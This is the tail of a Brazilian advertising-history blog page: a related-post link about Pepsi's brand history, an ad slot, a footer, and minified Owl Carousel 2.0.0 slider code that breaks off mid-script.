<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen 